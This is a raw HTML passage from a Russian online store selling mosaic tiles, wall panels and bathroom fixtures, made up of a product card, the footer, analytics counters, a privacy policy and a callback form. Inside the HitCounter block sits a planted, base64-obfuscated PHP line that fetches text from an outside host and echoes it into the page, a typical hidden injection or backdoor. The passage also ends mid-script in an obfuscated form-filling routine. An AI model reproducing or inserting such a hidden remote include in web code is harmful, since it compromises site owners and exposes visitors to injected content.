                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Plane-textile-grey-carbon-matt-1080-2800-8-1sht-3-024-kv-m-Bambukovaya-panel-s-dobavleniem-uglerodnogo-volokna-karbona?mod_id=317027239" title="Plane textile grey carbon matt 1080*2800*8 (1шт.=3,024 кв.м.) Бамбуковая панель с добавлением углеродного волокна (карбона)" itemprop="url">Plane textile grey carbon matt 1080*2800*8 (1шт.=3,024 кв.м.) Бамбуковая панель с добавлением углеродного волокна (карбона)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Plane-textile-grey-carbon-matt-1080-2800-8-1sht-3-024-kv-m-Bambukovaya-panel-s-dobavleniem-uglerodnogo-volokna-karbona?mod_id=317027239" title="Быстрый просмотр &laquo;Plane textile grey carbon matt 1080*2800*8 (1шт.=3,024 кв.м.) Бамбуковая панель с добавлением углеродного волокна (карбона)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=317027239"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                  </div>
        <div class="showAll"><span>Показать все</span></div>
      </div>
    </div>
  </div>
<script type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window,document,"script", "https://mc.yandex.ru/metrika/tag.js","ym");ym(24276373,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/24276373" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script>document.stat = '{"site_id":"262714","client_id":0,"goods_action":1,"s_ip":314550064,"s_uri":"https:\/\/pro100mosaica.ru\/goods\/Pixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte","s_referer":null,"s_referer_url":"\/","f_fingerprint":"","f_user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","traffic_source_id":null,"traffic_source_ip":314550064,"traffic_source_utm_source":null,"traffic_source_utm_medium":null,"traffic_source_utm_campaign":null,"traffic_source_utm_term":null,"traffic_source_utm_content":null,"traffic_source_utm_position":null,"traffic_source_utm_matchtype":null,"traffic_source_utm_placement":null,"traffic_source_utm_network":null,"traffic_source_utm_referer":null,"goods_id":[44236445]}';</script><script type="text/javascript" src="//stat-ch.storeland.ru/static/fp.js" async></script>
          </div>
        </div>
      </div>
    </div>
        
    
    
    <div id="payment">
      <div class="container">
        <div class="inner">
          <div class="block-title">
            <h3 class="title"><a href="/page/Доставка" title="Способы оплаты">Способы оплаты</a></h3>
          </div>
          <div class="content">
            <a href="/page/Доставка" title="Подробнее о способах оплаты" class="payments">
              <span class="qiwi"></span>
              <span class="visa"></span>
              <span class="sber"></span>
              <span class="bil"></span>
              <span class="mastercard"></span>
              <span class="yandex"></span>
            </a>
          </div>
        </div>
      </div>
    </div>
    
    <div id="footer">
      <div class="footer-middle">
        <div class="container">
          <div class="inner">
            <div class="block block-1 logo">
              <div class="logo"><a href="https://pro100mosaica.ru/" title="Про100Мозаика  Адрес: Москва, Рязанский пр-кт, д 10, стр 18, пом.11/8, оф. 8.3/904, Пн-Пт с 10:00 до 18:00"><img src="/design/logo_footer.png?design=tobacco&lc=1763468192" alt="Про100Мозаика  Адрес: Москва, Рязанский пр-кт, д 10, стр 18, пом.11/8, оф. 8.3/904, Пн-Пт с 10:00 до 18:00"></a></div>
              <div class="content">
                <div class="text">Мы являемся официальными дилерами брендов, представленных у нас на сайте/
В нашем интернет-магазине представлена мозаика на любой вкус, цвет и дизайн.
Разнообразие, представленных коллекций, позволит Вам принять нужное и правильное решение:
Каким он будет - Ваш интерьер!</div>
              </div>
            </div>
            <div class="block block-2 menu">
              <div class="title"><span>Меню</span><i class="icon-keyboard_arrow_down"></i></div>
              <div class="content">
                <ul class="links">
                                                                                    <li><a href="https://pro100mosaica.ru/page/KONTAKTY"  title="КОНТАКТЫ">Контакты</a></li>
                                              <li><a href="https://pro100mosaica.ru/page/DOSTAVKA-i-OPLATA"  title="ДОСТАВКА и ОПЛАТА">Доставка и оплата</a></li>
                                              <li><a href="https://pro100mosaica.ru/cart"  title="Ваша корзина">Корзина</a></li>
                                              <li><a href="https://pro100mosaica.ru/feedback"  title="Связь с администрацией магазина">Связь с администрацией</a></li>
                                              <li><a href="https://pro100mosaica.ru/news/Kak-proverit-nadezhnost-internet-magazina-v-sem-dejstvij"  title="Как проверить надежность интернет-магазина в 10 действий?">Проверка надежности магазинов</a></li>
                                                                            </ul>
              </div>
            </div>
            <div class="block block-3 menu">
              <div class="title"><span>Сервис</span><i class="icon-keyboard_arrow_down"></i></div>
              <div class="content">
                <ul class="links">
                                    <li><a href="https://pro100mosaica.ru/user/login" title="Вход в личный кабинет" rel="nofollow">Вход</a></li>
                  <li><a href="https://pro100mosaica.ru/user/register" title="Регистрация" rel="nofollow">Регистрация</a></li>
                                    <li><a href="https://pro100mosaica.ru/compare" title="Список сравнения" rel="nofollow">Список сравнения</a></li>                  <li><a href="https://pro100mosaica.ru/news?sid=1" title="Новости магазина" rel="nofollow">Новости магазина</a></li>
                  <li><a href="https://pro100mosaica.ru/news?sid=2" title="Каталог статей" rel="nofollow">Каталог статей</a></li>
                  <li><a href="https://pro100mosaica.ru/news?sid=3" title="Материалами СМИ" rel="nofollow">Материалами СМИ</a></li>
                </ul>
              </div>
            </div>
                        <div class="block block-4 menu">
              <div class="title"><span>Каталог</span><i class="icon-keyboard_arrow_down"></i></div>
              <div class="content">
                <ul class="links">
                                                            <li class="item" data-id="4222983"><a href="https://pro100mosaica.ru/catalog/MOZAIKA" title="МОЗАИКА" itemprop="url"><span>МОЗАИКА</span></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <li class="item" data-id="9515670"><a href="https://pro100mosaica.ru/catalog/MeBeL-DLya-VANNOJ" title="МЕБЕЛЬ ДЛЯ ВАННОЙ" itemprop="url"><span>МЕБЕЛЬ ДЛЯ ВАННОЙ</span></a></li>
                                                                                                                                                                                                                                                                              <li class="item" data-id="7375521"><a href="https://pro100mosaica.ru/catalog/FOTOMOZAIKA-i-FOTOLITKA" title="ФОТОМОЗАИКА и ФОТОЛИТКА" itemprop="url"><span>ФОТОМОЗАИКА и ФОТОЛИТКА</span></a></li>
                                                                                                                                                                                                                                        <li class="item" data-id="9613445"><a href="https://pro100mosaica.ru/catalog/STeNOVYe-PANeLI" title="СТЕНОВЫЕ ПАНЕЛИ" itemprop="url"><span>СТЕНОВЫЕ ПАНЕЛИ</span></a></li>
                                                                                                                                                            <li class="item" data-id="3907817"><a href="https://pro100mosaica.ru/catalog/PLITKA-iz-naturalnogo-kamnya" title="ПЛИТКА" itemprop="url"><span>ПЛИТКА</span></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <li class="item" data-id="3767966"><a href="https://pro100mosaica.ru/catalog/VANNY-I-RAKOVINY-IZ-POLYSTONE" title="ВАННЫ И РАКОВИНЫ" itemprop="url"><span>ВАННЫ И РАКОВИНЫ</span></a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          </ul>
              </div>
            </div>
                        <div class="block block-5 contacts">
              <div class="title"><span>Контакты</span><i class="icon-keyboard_arrow_down"></i></div>
              <div class="content">
                <ul class="block-contact" itemscope itemtype="https://schema.org/Organization">
                  <meta itemprop="name" content="ИНДИВИДУАЛЬНЫЙ ПРЕДПРИНИМАТЕЛЬ ГРУЗДЕВ АЛЕКСЕЙ МИХАЙЛОВИЧ"/>
                  <li><a href="tel:+7495978-64-98" title="+7495978-64-98"><b>Заказать звонок</b><i class="icon-phone"></i><span itemprop="telephone">+7(495)978-64-98</span></a></li>                  <li><a href="tel:+7901517-64-98" title="+7901517-64-98"><b>Телефон</b><i class="icon-phone"></i><span itemprop="telephone">+7(901)517-64-98</span></a></li>                                                      <li><a href="mailto:pro100mosaica@mail.ru" title="pro100mosaica@mail.ru"><b>E-mail</b><i class="icon-mail"></i><span itemprop="email">pro100mosaica@mail.ru</span></a></li>                                    <li><a href="https://pro100mosaica.ru/feedback" title="Связь с администрацией"><b>Режим работы</b><i class="icon-clock"></i><span>офис продаж: Пн-Пт 10-18</span></a></li>                  <li itemprop="address" itemscope itemtype="https://schema.org/PostalAddress"><a href="https://yandex.ru/maps/?text=Россия, Москва, Рязанский проспект, д 10 стр 18, помещение 11/8&z=17" target="_blank"><b>Адрес</b><i class="icon-geo"></i><span itemprop="addressLocality">Россия, Москва, Рязанский проспект, д 10 стр 18, помещение 11/8</span></a></li>                </ul>
                
                <div class="social-links">
                  <a class="vk" href="https://vk.com/pro100mosaica/" title="VK.com/pro100mosaica/" target="_blank"><i class="icon-vk"></i><span>vk</span></a>
                  <a class="instagram" href="https://www.instagram.com/pro100mosaica/" title="https://www.instagram.com/pro100mosaica/" target="_blank"><i class="icon-instagram"></i><span>instagram</span></a>
                  <a class="youtube" href="https://www.youtube.com/channel/UCLcZ26yL8JijHjDtrquLPkw" title="YouTube.com/pro100mosaica/" target="_blank"><i class="icon-youtube"></i><span>YouTube</span></a>
                  <a class="facebook" href="https://www.facebook.com/pro100mosaica/" title="FaceBook.com/pro100mosaica/" target="_blank"><i class="icon-facebook" aria-hidden="true"></i><span>facebook</span></a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="footer-bottom">
        <div class="container">
          <div class="copyright">
           
                        <span>&copy;2014 Про100Мозаика  Адрес: Москва, Рязанский пр-кт, д 10, стр 18, пом.11/8, оф. 8.3/904, Пн-Пт с 10:00 до 18:00. Все права защищены.</span>
            <h7> Уважаемые покупатели! Цены на сайте не являются публичной офертой и носят исключительно информационный характер (Статья 437 (п.2) ГК РФ).</h7>
            <span>ИНДИВИДУАЛЬНЫЙ ПРЕДПРИНИМАТЕЛЬ ГРУЗДЕВ АЛЕКСЕЙ МИХАЙЛОВИЧ.</span>
            <span></span>
     
          </div>
          
        <div class="code"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24276373&from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/24276373/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="24276373" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(24276373, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24276373" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div>

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24276373&from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/24276373/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:24276373,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->
</div>

<div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter24276373 = new Ya.Metrika({id:24276373,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/24276373" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</div>


<div>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">//<![CDATA[
var _tmr = _tmr || [];
_tmr.push({id: "2450122", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
//]]></script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2450122;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

</div>
<div>
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2450122">
<img src="//top-fwz1.mail.ru/counter?id=2450122;t=467;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
</div>
<div>
<a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=1248/*http://market.yandex.ru/shop/236799/reviews/add"><img src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=1248/*http://img.yandex.ru/market/informer12.png" border="0" alt="Оцените качество магазина на Яндекс.Маркете." /></a>
</div>
<div>
<!-- HitCounter , code for http://pro100mosaica.ru -->
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>
<script type="text/javascript">java1+="&jscript="+java+"&rand="+Math.random(); document.write("<a href='http://hitcounter.ru/top/stat.php?id=14704&fromsite=14704'><img "+" src='http://hitcounter.ru/top/img.php?id=14704&"+java1+"&' border='0' alt='HitCounter' width='88' height='31'></a>");</script>
<noscript><a href="http://hitcounter.ru/top/stat.php?id=14704&fromsite=14704" target="_blank"><img src="http://hitcounter.ru/top/img.php?id=14704" border="0" alt="HitCounter" width="88" height="31"></a></noscript>
<!-- /HitCounter -->
</div>
<div>
<a title="Рейтинг интернет магазинов" href="https://ratingshops.ru"><img src="https://ratingshops.ru/button-rating.gif" width="88" height="31" border="0" alt="Рейтинг интернет магазинов"></a>
<a href="https://yandex.ru/cy?base=0&host=http://pro100mosaica.ru/"><img src="https://www.yandex.ru/cycounter?pro100mosaica.ru" width="88" height="31" alt="Яндекс цитирования" border="0" /></a>
</div></div>
        </div>
      </div>
    </div>
    
    
    <div id="fancybox-pp" style="display:none">
      <div class="modal">
        <div class="block-title">
          <h2 class="title">Политика конфиденциальности</h2>
        </div>
        <div>
          <h4 class="title">Общие положения</h4>
          <p>Некоторые объекты, размещенные на сайте, являются интеллектуальной собственностью компании StoreLand. Использование таких объектов установлено действующим законодательством РФ.</p>
          <p>На сайте StoreLand имеются ссылки, позволяющие перейти на другие сайты. Компания StoreLand не несет ответственности за сведения, публикуемые на этих сайтах и предоставляет ссылки на них только в целях обеспечения удобства для посетителей своего сайта.</p>
        </div>
        <br/>
        <div>
          <h4 class="title">Личные сведения и безопасность</h4>
          <p>Компания StoreLand гарантирует, что никакая полученная от Вас информация никогда и ни при каких условиях не будет предоставлена третьим лицам, за исключением случаев, предусмотренных действующим законодательством Российской Федерации.</p>
          <p>В определенных обстоятельствах компания StoreLand может попросить Вас зарегистрироваться и предоставить личные сведения. Предоставленная информация используется исключительно в служебных целях, а также для предоставления доступа к специальной информации.</p>
          <p>Личные сведения можно изменить, обновить или удалить в любое время в разделе "Аккаунт" > "Профиль".</p>
          <p>Чтобы обеспечить Вас информацией определенного рода, компания StoreLand с Вашего явного согласия может присылать на указанный при регистрации адрес электронный почты информационные сообщения. В любой момент Вы можете изменить тематику такой рассылки или отказаться от нее.</p>
          <p>Как и многие другие сайты, StoreLand использует технологию cookie, которая может быть использована для продвижения нашего продукта и измерения эффективности рекламы. Кроме того, с помощь этой технологии StoreLand настраивается на работу лично с Вами. В частности без этой технологии невозможна работа с авторизацией в панели управления.</p>
          <p>Сведения на данном сайте имеют чисто информативный характер, в них могут быть внесены любые изменения без какого-либо предварительного уведомления.</p>
          <p>Чтобы отказаться от дальнейших коммуникаций с нашей компанией, изменить или удалить свою личную информацию, напишите нам через форму обратной связи</p>
        </div>
      </div>
    </div>
    <div id="fancybox-callback" style="display:none">
      <div class="modal">
        <div class="block-title">
          <div class="title">Обратный звонок</div>
        </div>
        <form method="post" action="https://pro100mosaica.ru/callback" class="callbackForm" enctype="multipart/form-data">
          <input type="hidden" name="hash" value="d36a1974" />
          <input class="callbackredirect" type="hidden" name="return_to" value="https://pro100mosaica.ru/callback"/>
          
          <div style="width:0px;height:0px;overflow:hidden;position:absolute;top:0px;"><textarea autocomplete="off" type="text" name="form[8568391d9e40d52f7cb0fb280d25c680]" value="" ></textarea><input autocomplete="off" type="text" name="form[3a9617776f475484aba31f504ec4b002]" /><script type="text/javascript">try{var O = document.getElementsByTagName("input");var H = O.length, M='1'/* 5b3c2a2a */+'0'/* 224b24 //*/+/*//c210d/*/'0'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'J'/* fbbb //*//**/+/*//b7dd943/*/'1'/* a6c //*//*//*/+/*//0403ef/*/'2'/* d37c870de */+'2'+/* 7fba43 */'B'/* 224b24 //*/+/*//c210d/*/'7'/* da9536f //*/+/*//*/'4'/* 5b3c2a2a */+'1'+/* 8d26 */'1'/* 5b3c2a2a */+'1'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'7'/* 5b3c2a2a */+'5'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'A'+'7'+'3'/* a6c //*//*//*/+/*//0403ef/*/'4'/* d37c870de */+'B'/* a6c //*//*//*/+/*//0403ef/*/'B'/* da9536f //*/+/*//*/'5'/* d37c870de */+'3'/* fbbb //*//**/+/*//b7dd943/*/'K'+/* 8d26 */'1'/* a6c //*//*//*/+/*//0403ef/*/'1'/* da9cec //*/+/*/8af//*/'2'+/* 80ba07f */'T'+'1'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'9'+/* 7fba43 */'2'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'', I='1'+'0'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'0'/* 5b3c2a2a */+'J'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'1'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'2'+'7'+/* 7fba43 */'R'/* da9536f //*/+/*//*/'1'+'4'+/* 8d26 */'2'/* fbbb //*//**/+/*//b7dd943/*/'B'/* da9cec //*/+/*/8af//*/'1'/* 94 */+'7'/* 94 */+'5'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'A'+'1'/* 94 */+'3'+'4'/* da9cec //*/+/*/8af//*/'B'/* a6c //*//*//*/+/*//0403ef/*/'1'/* d37c870de */+'5'/* d37c870de */+'3'/* fbbb //*//**/+/*//b7dd943/*/'K'/* 94 */+'1'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'7'/* da9536f //*/+/*//*/'2'/* a6c //*//*//*/+/*//0403ef/*/'T'+/* 80ba07f */'1'+/* 80ba07f */'9'/* 5b3c2a2a */+'2'/* da9536f //*/+/*//*/'', h='1'+/* 80ba07f */'0'/* da9cec //*/+/*/8af//*/'0'/* fbbb //*//**/+/*//b7dd943/*/'J'/* da9536f //*/+/*//*/'1'/* a6c //*//*//*/+/*//0403ef/*/'1'+/* 8d26 */'2'/* a6c //*//*//*/+/*//0403ef/*/'7'/* a6c //*//*//*/+/*//0403ef/*/'2'/* 224b24 //*/+/*//c210d/*/'4'/* d37c870de */+'5'/* 5b3c2a2a */+'1'/* 224b24 //*/+/*//c210d/*/'1'/* da9536f //*/+/*//*/'7'+/* 7fba43 */'5'+/* 8d26 */'A'/* fbbb //*//**/+/*//b7dd943/*/'B'+'3'+/* 7fba43 */'4'/* 5b3c2a2a */+'B'+'1'+'7'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'3'/* d37c870de */+'K'+/* 8d26 */'1'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'R'/* 224b24 //*/+/*//c210d/*/'2'/* a6c //*//*//*/+/*//0403ef/*/'T'/* 224b24 //*/+/*//c210d/*/'1'/* 5b3c2a2a */+'9'+/* 8d26 */'2'+'', q='1'+/* 7fba43 */'0'+/* 7fba43 */'0'+/* 80ba07f */'J'/* fbbb //*//**/+/*//b7dd943/*/'1'+/* 8d26 */'R'/* fbbb //*//**/+/*//b7dd943/*/'R'/* fbbb //*//**/+/*//b7dd943/*/'2'/* d37c870de */+'4'/* fbbb //*//**/+/*//b7dd943/*/'3'/* fbbb //*//**/+/*//b7dd943/*/'1'/* 224b24 //*/+/*//c210d/*/'B'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'1'+'7'/* 224b24 //*/+/*//c210d/*/'5'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'A'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'1'/* 5b3c2a2a */+'3'+/* 80ba07f */'4'/* da9536f //*/+/*//*/'B'/* 224b24 //*/+/*//c210d/*/'1'+/* 7fba43 */'5'/* 5b3c2a2a */+'2'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'K'+'1'/* 224b24 //*/+/*//c210d/*/'7'+/* 8d26 */'2'/* a6c //*//*//*/+/*//0403ef/*/'T'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'1'/* da9cec //*/+/*/8af//*/'9'/* da9536f //*/+/*//*/'2'+'';for(var f=0; f < H; f++) {if(O[f].name == "f"+"or"+"m"+"["+'3'+/* 80ba07f */'a'/* 94 */+'9'/* da9536f //*/+/*//*/'6'/* d37c870de */+'1'/* 5b3c2a2a */+'7'/* da9536f //*/+/*//*/'4'/* 5b3c2a2a */+'5'/* 94 */+'4'/* fbbb //*//**/+/*//b7dd943/*/'4'+/* 8d26 */'0'/* 94 */+'7'+/* 80ba07f */'5'/* d37c870de */+'4'/* 5b3c2a2a */+'8'+/* 7fba43 */'6'/* da9536f //*/+/*//*/'a'/* d37c870de */+'b'/* fbbb //*//**/+/*//b7dd943/*/'a'/* d37c870de */+'3'/* a6c //*//*//*/+/*//0403ef/*/'1'+'f'+/* 80ba07f */'7'/* 224b24 //*/+/*//c210d/*/'4'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'f'/* a6c //*//*//*/+/*//0403ef/*/'e'/* da9536f //*/+/*//*/'c'+/* 8d26 */'7'+/* 80ba07f */'b'/* a6c //*//*//*/+/*//0403ef/*/'0'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'0'+/* 80ba07f */'2'/* 224b24 //*/+/*//c210d/*/''+"]") {O[f].value = q;} if(O[f].name == 'f'/* 5b3c2a2a */+'o'/* 94 */+'r'/* 5b3c2a2a */+'m'+"["+'3'/* fbbb //*//**/+/*//b7dd943/*/'a'/* fbbb //*//**/+/*//b7dd943/*/'9'/* 224b24 //*/+/*//c210d/*/'6'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'1'/* da9cec //*/+/*/8af//*/'7'+/* 7fba43 */'7'/* 94 */+'7'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'6'/* da9536f //*/+/*//*/'f'/* fbbb //*//**/+/*//b7dd943/*/'4'/* 5b3c2a2a */+'7'/* d37c870de */+'5'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'4'/* 224b24 //*/+/*//c210d/*/'8'/* fbbb //*//**/+/*//b7dd943/*/'4'/* fbbb //*//**/+/*//b7dd943/*/'a'+/* 8d26 */'b'+'a'+/* 80ba07f */'3'+/* 7fba43 */'1'+/* 7fba43 */'f'+/* 7fba43 */'5'/* da9536f //*/+/*//*/'0'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'4'/* da9cec //*/+/*/8af//*/'e'/* 94 */+'c'/* 224b24 //*/+/*//c210d/*/'4'/* d37c870de */+'b'/* 5b3c2a2a */+'0'/* fbbb //*//**/+/*//b7dd943/*/'0'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'2'+/* 8d26 */''+"]") {O[f].value = I;} if(O[f].name == "f"+"orm"+"["+'3'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'a'+/* 8d26 */'9'+'6'/* fbbb //*//**/+/*//b7dd943/*/'1'/* d37c870de */+'7'/* a6c //*//*//*/+/*//0403ef/*/'4'+/* 7fba43 */'6'+'e'/* 224b24 //*/+/*//c210d/*/'6'+/* 7fba43 */'5'/* 5b3c2a2a */+'7'/* 94 */+'5'/* da9536f //*/+/*//*/'4'/* da9cec //*/+/*/8af//*/'8'/* fbbb //*//**/+/*//b7dd943/*/'4'/* fbbb //*//**/+/*//b7dd943/*/'a'/* da9536f //*/+/*//*/'b'/* d37c870de */+'a'/* d37c870de */+'3'/* d37c870de */+'1'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'f'/* 224b24 //*/+/*//c210d/*/'4'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'0'/* 5b3c2a2a */+'4'/* 224b24 //*/+/*//c210d/*/'f'/* da9cec //*/+/*/8af//*/'c'/* d37c870de */+'4'/* 5b3c2a2a */+'b'+'0'/* 94 */+'0'+/* 8c221aea4/*12fa*//*ae4f46eea */''/*/*//*/*f9a0d/*/+/*/+/*72b02d* /*/'2'/* 94 */+''+"]") {O[f].value = h;} if(O[f].name == 'f'/* a6c //*//*//*/+/*//0403ef/*/'o'/* 94 */+'r'/* 224b24 //*/+/*//c210d/*/'m'+"["+'3'+/* 8d26 */'a'/* 94 */+'9'/* d37c870de */+'6'/* a6c //*//*//*/+/*//0403ef/*/'1'/* da9536f //*/+/*//*/'7'/* 224b24 //*/+/*//c210d/*/'6'/* d37c870de */+'4'/* fbbb //*//**/+/*//b7dd943/*/'4'/* a6c //*//*//*/+/*//0403ef/*/'0'+/* 7fba43 */'7'+/* 7fba43 */'7'/* a6c //*//*//*/+/*//0403ef/*/'5'+/* 80ba07f */'7'/* d37c870de */+'8'+/* 7465 /*47f5*/''/*//*/+/*/+/*/'4'/* fbbb //*//**/+/*//b7dd943/*/'a'/* 224b24 //*/+/*//c210d/*/'b'/* a6c //*//*//*/+/*//0403ef/*/'a'+'3'/* 94 